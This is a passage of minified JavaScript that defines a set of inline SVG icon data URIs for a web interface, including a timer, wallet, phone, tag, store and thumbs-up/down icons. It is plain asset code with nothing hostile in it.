3.064c.3.781.395 1.007.524 1.188a2 2 0 0 0 .47.471c.182.13.407.224 1.189.524l3.064 1.179a1 1 0 0 1 0 1.866l-3.064 1.179c-.782.3-1.007.395-1.188.524q-.274.197-.471.47c-.13.182-.224.408-.524 1.189l-1.179 3.064a1 1 0 0 1-1.866 0l-1.179-3.064c-.3-.781-.395-1.007-.524-1.188a2 2 0 0 0-.47-.471c-.182-.13-.408-.224-1.189-.524L7.641 9.933a1 1 0 0 1 0-1.866l3.064-1.179c.781-.3 1.007-.395 1.188-.524a2 2 0 0 0 .471-.47c.13-.182.224-.408.524-1.189l1.179-3.064A1 1 0 0 1 15 1m0 3.786-.245.637-.04.102c-.243.635-.427 1.114-.72 1.527a4 4 0 0 1-.943.942c-.413.294-.892.478-1.527.722l-.102.039-.637.245.637.245.102.04c.635.243 1.114.427 1.527.72a4 4 0 0 1 .942.943c.294.413.478.892.722 1.527l.039.102.245.637.245-.637.04-.102c.243-.635.427-1.114.72-1.527a4 4 0 0 1 .943-.942c.413-.294.892-.478 1.526-.722l.103-.039.637-.245-.637-.245-.103-.04c-.634-.243-1.113-.427-1.526-.72a4 4 0 0 1-.942-.943c-.294-.413-.478-.892-.722-1.527l-.039-.102zM6.5 12a1 1 0 0 1 .894.553l.785 1.569c.282.565.368.727.473.863a2 2 0 0 0 .363.363c.136.104.298.19.863.473l1.57.785a1 1 0 0 1 0 1.788l-1.57.785c-.565.282-.727.369-.863.473a2 2 0 0 0-.363.363c-.105.136-.19.298-.473.863l-.785 1.57a1 1 0 0 1-1.788 0l-.785-1.57c-.282-.565-.368-.727-.473-.863a2 2 0 0 0-.363-.363c-.136-.105-.298-.19-.863-.473l-1.57-.785a1 1 0 0 1 0-1.788l1.57-.785c.565-.282.727-.368.863-.473a2 2 0 0 0 .363-.363c.105-.136.19-.298.473-.863l.785-1.57A1 1 0 0 1 6.5 12m0 3.236c-.195.39-.356.695-.568.97q-.317.41-.726.726c-.275.212-.58.373-.97.568.39.195.695.356.97.568q.41.317.726.726c.212.275.373.58.568.97.195-.39.356-.695.568-.97q.317-.41.726-.726c.275-.212.58-.373.97-.568-.39-.195-.695-.356-.97-.568a4 4 0 0 1-.726-.726c-.212-.275-.373-.58-.568-.97'/></svg>",c5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038'/></svg>",s5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6.745 3h10.51c.474 0 .883 0 1.22.028.356.029.71.093 1.05.266a2.7 2.7 0 0 1 1.18 1.18c.174.34.238.695.268 1.05.027.338.027.747.027 1.221v10.51c0 .474 0 .883-.027 1.22-.03.356-.094.71-.267 1.05a2.7 2.7 0 0 1-1.18 1.18c-.34.174-.695.238-1.05.268-.338.027-.747.027-1.221.027H6.745c-.474 0-.883 0-1.22-.027-.356-.03-.71-.094-1.05-.267a2.7 2.7 0 0 1-1.18-1.18c-.174-.34-.238-.695-.267-1.05A16 16 0 0 1 3 17.255V6.745c0-.474 0-.883.028-1.22.029-.356.093-.71.266-1.05a2.7 2.7 0 0 1 1.18-1.18c.34-.174.695-.238 1.05-.267A16 16 0 0 1 6.745 3'/></svg>",l5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9 2a1 1 0 0 1 1-1h4a1 1 0 1 1 0 2h-1v1.052c4.777.5 8.5 4.539 8.5 9.448a9.5 9.5 0 0 1-19 0c0-4.909 3.723-8.948 8.5-9.448V3h-1a1 1 0 0 1-1-1M5.878 3.385a1 1 0 0 1 0 1.414l-.75.75-.75.75a1 1 0 0 1-1.414-1.414l.75-.75.75-.75a1 1 0 0 1 1.414 0m12.244 0a1 1 0 0 1 1.414 0l1.5 1.5a1 1 0 0 1-1.414 1.414l-1.5-1.5a1 1 0 0 1 0-1.414M12 6a7.5 7.5 0 1 0 0 15 7.5 7.5 0 0 0 0-15m0 2.5a1 1 0 0 1 1 1v3.434l2.015 1.209a1 1 0 0 1-1.03 1.714l-2.5-1.5A1 1 0 0 1 11 13.5v-4a1 1 0 0 1 1-1'/></svg>",v5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M7.791 8.1A3.5 3.5 0 0 1 11 6h2.167c1.423 0 2.635.891 3.114 2.143a1 1 0 1 1-1.868.714A1.33 1.33 0 0 0 13.167 8H11a1.5 1.5 0 0 0-1.376.9 1 1 0 0 1-1.832-.8M5 12a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2h-1.837A3.5 3.5 0 0 1 13 18h-2.167a3.33 3.33 0 0 1-3.114-2.143 1 1 0 1 1 1.868-.714c.193.503.68.857 1.246.857H13a1.5 1.5 0 0 0 0-3H6a1 1 0 0 1-1-1'/></svg>",t5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12.616 17.926A1 1 0 0 0 13 18a1 1 0 0 0 .71-1.71L9.41 12l4.3-4.29a1.004 1.004 0 1 0-1.42-1.42L8 10.59l-4.29-4.3a1.004 1.004 0 0 0-1.42 1.42L6.59 12l-4.3 4.29a1.004 1.004 0 0 0 1.42 1.42L8 13.41l4.29 4.3q.141.14.326.216M16.293 21.707A1 1 0 0 0 17 22h4a1 1 0 1 0 0-2h-2.8c.13-.28.38-.41.8-.61l.105-.051C20.208 18.805 22 17.937 22 16a3 3 0 0 0-.73-1.95 3.12 3.12 0 0 0-3.87-.65 3.05 3.05 0 0 0-1.34 1.6 1 1 0 1 0 1.88.68 1 1 0 0 1 .45-.54 1.16 1.16 0 0 1 .73-.13 1.1 1.1 0 0 1 .64.35A1 1 0 0 1 20 16c0 .6-.86 1.09-1.93 1.6A3.21 3.21 0 0 0 16 21a1 1 0 0 0 .293.707'/></svg>",g5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M18.404 3.071A11 11 0 0 1 21.72 6.86 11 11 0 1 1 1 12a.92.92 0 1 1 1.83 0 9.16 9.16 0 0 0 14.43 7.53 9.161 9.161 0 1 0-12-13.74L8.02 5a.928.928 0 0 1 .49 1.79L3.22 8.2a.9.9 0 0 1-.28 0h-.07a.9.9 0 0 1-.31-.09L2.39 8l-.08-.08a1.2 1.2 0 0 1-.15-.27.13.13 0 0 0 0-.06 1 1 0 0 1 0-.27v-.08l.67-5.28a.92.92 0 0 1 1-.8.93.93 0 0 1 .8 1l-.24 1.92a11 11 0 0 1 14.014-1.009'/><path d='M10.98 15.49h1.87a1.31 1.31 0 0 0 0-2.62h-1.74a3.05 3.05 0 1 1 0-6.1v-.43a.87.87 0 0 1 1.74 0v.43h.14a2.91 2.91 0 0 1 2.91 2.91.87.87 0 0 1-1.74 0 1.16 1.16 0 0 0-1.12-1.16h-1.88a1.31 1.31 0 1 0 0 2.61h1.74a3.05 3.05 0 1 1 0 6.1v.43a.87.87 0 0 1-1.74 0v-.43h-.18a2.9 2.9 0 0 1-2.9-2.91.87.87 0 0 1 1.74 0 1.16 1.16 0 0 0 1.16 1.17'/></svg>",e5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M11.542 7.417c1.008 0 1.833.825 1.833 1.833v.458c0 .55-.183 1.1-.55 1.559S12 12 11.542 12c-.459 0-.917-.275-1.284-.733a2.5 2.5 0 0 1-.55-1.559V9.25c0-1.008.825-1.833 1.834-1.833M15.208 12.917c.275 0 .459.183.459.458v.917h-.917v-.917c0-.275.183-.458.458-.458M13.833 16.583v-1.375h2.75v1.375z'/><path fill-rule='evenodd' d='M12 1C5.95 1 1 5.95 1 12s4.95 11 11 11 11-4.95 11-11S18.05 1 12 1m-.458 11.917a8.9 8.9 0 0 0-3.025.55.88.88 0 0 0-.642.825v1.375h3.208c.275 0 .459.183.459.458s-.184.458-.459.458H7.417c-.275 0-.459-.183-.459-.458v-1.833c0-.825.459-1.467 1.284-1.742.285-.114.606-.193.962-.28q.324-.078.688-.178l-.275-.275c-.459-.642-.734-1.375-.734-2.109V9.25c0-1.558 1.192-2.75 2.75-2.75s2.75 1.192 2.75 2.75v.458c0 .734-.275 1.559-.733 2.109-.642.641-1.283 1.1-2.108 1.1m5.958 4.125c0 .275-.183.458-.458.458h-3.667c-.275 0-.458-.183-.458-.458V14.75c0-.275.183-.458.458-.458h.458v-.917c0-.733.642-1.375 1.375-1.375.734 0 1.375.642 1.375 1.375v.917h.459c.275 0 .458.183.458.458z'/></svg>",o5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M17 11.002h4c.265 0 .52-.056.707-.243A1 1 0 0 0 21 9.05h-2.85c.13-.27.38-.4.8-.6q.037-.016.073-.034C20.17 7.875 22 7.009 22 5.05a3 3 0 0 0-.73-2 3.1 3.1 0 0 0-3.87-.64 3 3 0 0 0-1.34 1.6 1.002 1.002 0 0 0 .985 1.394 1 1 0 0 0 .895-.724 1 1 0 0 1 .45-.53 1.11 1.11 0 0 1 1.37.22.94.94 0 0 1 .24.63c0 .6-.86 1.1-1.93 1.6a3.22 3.22 0 0 0-2.07 3.4 1 1 0 0 0 1 1M12.616 17.926A1 1 0 0 0 13 18a1 1 0 0 0 .71-1.71L9.41 12l4.3-4.29A1.005 1.005 0 0 0 13 5.996a1 1 0 0 0-.71.294L8 10.59l-4.29-4.3a1.004 1.004 0 0 0-1.42 1.42L6.59 12l-4.3 4.29a1.004 1.004 0 0 0 1.42 1.42L8 13.41l4.29 4.3a1 1 0 0 0 .326.216'/></svg>",d5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M6 20V6.414L3.707 8.707a1 1 0 1 1-1.414-1.414l4-4 .076-.068a1 1 0 0 1 1.338.068l4 4 .068.076a1 1 0 0 1-1.406 1.406l-.076-.068L8 6.414V20a1 1 0 1 1-2 0M16 4a1 1 0 1 1 2 0v13.586l2.293-2.293a1 1 0 1 1 1.414 1.414l-4 4a1 1 0 0 1-1.414 0l-4-4-.068-.076a1 1 0 0 1 1.406-1.406l.076.068L16 17.586z'/></svg>",h5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M17.645 7.06a7.502 7.502 0 0 0-13.104 4.153A1 1 0 0 1 2.55 11 9.49 9.49 0 0 1 7.25 3.773c4.129-2.384 9.303-1.316 12.182 2.308l.109-.406a1 1 0 1 1 1.931.518l-.732 2.732a1 1 0 0 1-1.224.707L16.784 8.9a1 1 0 1 1 .517-1.932zM20.56 11.9a1 1 0 0 1 .888 1.1 9.49 9.49 0 0 1-4.698 7.228c-4.128 2.384-9.302 1.317-12.181-2.307l-.109.405a1 1 0 0 1-1.932-.518l.732-2.732a1 1 0 0 1 1.225-.707l2.732.732a1 1 0 0 1-.518 1.932l-.344-.092a7.503 7.503 0 0 0 13.105-4.153 1 1 0 0 1 1.1-.888'/></svg>",w5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1 16.839V7.16c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 3 4.635 3 5.161 3H18.84c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v9.678c0 .527 0 .982-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.357.031H5.162c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 17.82 1 17.365 1 16.838m2.024 1.193c.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C4.25 19 4.623 19 5.2 19h13.6c.577 0 .949 0 1.232-.024.272-.022.373-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C21 17.75 21 17.377 21 16.8V7.2c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C19.75 5 19.377 5 18.8 5H5.2c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3 6.25 3 6.623 3 7.2v9.6c0 .577 0 .949.024 1.232M17.5 13.5a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3'/></svg>",i5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.161 1h9.678c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356V18.84c0 .527 0 .982-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H7.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167A18 18 0 0 1 3 18.838V5.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C6.18 1 6.635 1 7.161 1M5.968 3.024c-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C5 4.25 5 4.623 5 5.2v13.6c0 .577 0 .949.024 1.232.022.272.06.373.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C6.25 21 6.623 21 7.2 21h9.6c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C19 19.75 19 19.377 19 18.8V5.2c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C17.75 3 17.377 3 16.8 3H7.2c-.577 0-.949 0-1.232.024M10.5 17.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 0 1-3 0'/></svg>",m5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M10.405 3.028c-.088-.022-.194-.028-.73-.028H5.2c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3 4.25 3 4.623 3 5.2v4.475c0 .536.006.642.028.73q.037.154.12.29c.047.076.117.156.496.535l7.669 7.669c.606.605 1.018 1.017 1.362 1.309.336.285.54.397.707.452a2 2 0 0 0 1.236 0c.167-.055.371-.167.707-.452.344-.292.756-.703 1.362-1.31l2.212-2.211c.605-.606 1.017-1.018 1.309-1.362.285-.336.397-.54.452-.707a2 2 0 0 0 0-1.236c-.055-.167-.167-.371-.452-.707-.292-.344-.703-.756-1.31-1.362L11.23 3.644c-.38-.38-.459-.45-.536-.497a1 1 0 0 0-.289-.12M9.758 1c.407 0 .766 0 1.114.083.306.073.599.195.867.36.306.186.559.44.846.728l.06.06 7.697 7.697c.57.57 1.04 1.039 1.39 1.453.366.43.661.865.83 1.383a4 4 0 0 1 0 2.472c-.169.518-.464.953-.83 1.383-.35.414-.82.884-1.39 1.453l-2.27 2.27c-.57.57-1.039 1.04-1.453 1.39-.43.366-.865.661-1.383.83a4 4 0 0 1-2.472 0c-.518-.169-.953-.464-1.383-.83-.414-.35-.884-.82-1.453-1.39L2.23 12.644l-.059-.059c-.288-.287-.542-.54-.729-.846a3 3 0 0 1-.36-.867C1 10.524 1 10.165 1 9.758V5.16c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 1 4.635 1 5.161 1h4.597M6.5 8a1.5 1.5 0 1 1 3 0 1.5 1.5 0 0 1-3 0'/></svg>",n5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1.327 2.638a3 3 0 0 1 1.311-1.31c.378-.194.772-.265 1.167-.297C4.18 1 4.635 1 5.16 1h4.597c.407-.001.765-.002 1.114.082a3 3 0 0 1 .867.36c.306.186.559.44.846.728l7.757 7.757c.57.57 1.04 1.039 1.39 1.453.366.43.661.865.83 1.383a4 4 0 0 1 0 2.472c-.169.518-.464.953-.83 1.383-.35.414-.82.884-1.39 1.453l-2.27 2.27c-.57.57-1.039 1.04-1.453 1.39-.43.366-.865.661-1.383.83a4 4 0 0 1-2.472 0c-.518-.169-.953-.464-1.383-.83-.414-.35-.884-.82-1.453-1.39l-7.757-7.756c-.288-.288-.542-.541-.729-.847a3 3 0 0 1-.36-.867C1 10.524 1 10.165 1 9.758V5.162c0-.528 0-.982.03-1.357.033-.395.104-.788.297-1.167M8 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4'/></svg>",p5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M7 7a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2h-3v9a1 1 0 1 1-2 0V8H8a1 1 0 0 1-1-1'/></svg>",x5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6.161 2H17.84c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356V17.84c0 .527 0 .982-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H6.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167A18 18 0 0 1 2 17.838V6.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C5.18 2 5.635 2 6.161 2M4 10.465V17.8c0 .577 0 .949.024 1.232.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C5.25 20 5.623 20 6.2 20H8v-4.432c0-.252 0-.498.017-.706.019-.229.063-.499.201-.77a2 2 0 0 1 .874-.874c.271-.138.541-.182.77-.201.208-.017.454-.017.706-.017h2.864c.252 0 .498 0 .706.017.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706V20h1.8c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C20 18.75 20 18.377 20 17.8v-7.335A4 4 0 0 1 18 11a4 4 0 0 1-3-1.354A4 4 0 0 1 12 11a4 4 0 0 1-3-1.354A4 4 0 0 1 6 11a4 4 0 0 1-2-.535M10 7a2 2 0 1 0 4 0 1 1 0 1 1 2 0 2 2 0 1 0 4 0v-.8c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C18.75 4 18.377 4 17.8 4H6.2c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C4 5.25 4 5.623 4 6.2V7a2 2 0 1 0 4 0 1 1 0 0 1 2 0m4 13v-4.4c0-.296 0-.459-.01-.575l-.001-.014h-.014A8 8 0 0 0 13.4 15h-2.8a8 8 0 0 0-.589.011v.014c-.01.116-.011.278-.011.575V20z'/></svg>",r5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M6.161 2H17.84c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356V7c0 .926-.997 2-2.667 2s-2.666-1.074-2.666-2a1 1 0 1 0-2 0c0 .926-.997 2-2.667 2S9.333 7.926 9.333 7a1 1 0 0 0-2 0c0 .926-.997 2-2.666 2S2 7.926 2 7v-.839c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C5.18 2 5.635 2 6.161 2'/><path fill-rule='evenodd' d='M19.333 11A5.3 5.3 0 0 0 22 10.282v7.557c0 .527 0 .982-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H6.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167A18 18 0 0 1 2 17.839v-7.557A5.3 5.3 0 0 0 4.667 11c1.405 0 2.778-.562 3.666-1.514C9.222 10.438 10.595 11 12 11s2.778-.562 3.667-1.514c.888.952 2.26 1.514 3.666 1.514M10.6 14h2.8c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C15 14.76 15 15.04 15 15.6V20H9v-4.4c0-.56 0-.84.109-1.054a1 1 0 0 1 .437-.437C9.76 14 10.04 14 10.6 14'/></svg>",M5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M20.032 3.024C19.75 3 19.377 3 18.8 3H18v9h.8c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C21 10.75 21 10.377 21 9.8V5.2c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085M16 12.878V3H8.118c-.746 0-1.25 0-1.642.03-.38.03-.581.082-.728.148a2 2 0 0 0-.85.73c-.087.134-.17.325-.256.696-.09.383-.166.881-.28 1.618l-.523 3.4c-.15.97-.25 1.635-.285 2.15-.034.507.007.765.074.94a2 2 0 0 0 .88 1.027c.164.093.413.172.918.216.515.044 1.187.045 2.169.045h.837c.252 0 .498 0 .706.017.229.019.499.063.77.201a2 2 0 0 1 .874.874c.138.271.182.541.201.77.017.208.017.454.017.706v2.966c0 .771.596 1.404 1.352 1.462l3.312-7.452.032-.073c.08-.18.173-.394.304-.593M18.839 1c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356V9.84c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.357.031h-.798c-.201 0-.305 0-.38.005h-.006l-.003.007a7 7 0 0 0-.16.344l-3.36 7.562A1.82 1.82 0 0 1 12.466 23 3.466 3.466 0 0 1 9 19.534V16.6a8 8 0 0 0-.011-.588l-.014-.002A8 8 0 0 0 8.4 16h-.85c-.926 0-1.684 0-2.296-.053-.63-.054-1.209-.171-1.734-.47a4 4 0 0 1-1.76-2.052c-.216-.564-.244-1.154-.201-1.785.04-.613.156-1.363.297-2.278l.535-3.481c.106-.69.195-1.264.303-1.73.113-.487.264-.929.53-1.337a4 4 0 0 1 1.699-1.457c.443-.201.903-.283 1.401-.32C6.801 1 7.382 1 8.08 1z'/></svg>",f5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M16 2.6c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C15.24 1 14.96 1 14.4 1H8.08c-.698 0-1.278 0-1.756.036-.498.038-.957.12-1.401.32a4 4 0 0 0-1.7 1.458c-.265.408-.415.85-.529 1.337-.108.466-.196 1.04-.303 1.73l-.535 3.481c-.141.915-.257 1.665-.297 2.278-.042.631-.015 1.22.2 1.785a4 4 0 0 0 1.76 2.052c.526.299 1.105.416 1.735.47C5.866 16 6.624 16 7.55 16h.85c.297 0 .459 0 .575.01l.014.002v.013c.01.116.011.279.011.575v2.934A3.466 3.466 0 0 0 12.466 23c.72 0 1.372-.424 1.665-1.082l3.36-7.562c.082-.183.125-.278.16-.344l.003-.006h.006c.075-.005.18-.006.38-.006h.799c.527 0 .982 0 1.356-.03.395-.033.789-.104 1.167-.297a3 3 0 0 0 1.311-1.311c.193-.378.264-.772.297-1.167.03-.375.03-.83.03-1.356V5.16c0-.527 0-.981-.03-1.356-.033-.395-.104-.789-.297-1.167a3 3 0 0 0-1.31-1.311c-.38-.193-.773-.264-1.168-.296C19.821 1 19.365 1 18.84 1a.84.84 0 0 0-.839.839V10a1 1 0 1 1-2 0z'/></svg>",u5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9.87 2.082A1.82 1.82 0 0 1 11.533 1 3.466 3.466 0 0 1 15 4.466V8h3.503a4 4 0 0 1 3.954 4.608l-1.077 7A4 4 0 0 1 17.426 23H4a3 3 0 0 1-3-3v-7a3 3 0 0 1 3-3h2.35zM8 21h9.426a2 2 0 0 0 1.977-1.696l1.077-7A2 2 0 0 0 18.503 10H15a2 2 0 0 1-2-2V4.466c0-.771-.596-1.404-1.352-1.462l-3.47 7.808a2 2 0 0 1-.178.319zm-2-9v9H4a1 1 0 0 1-1-1v-7a1 1 0 0 1 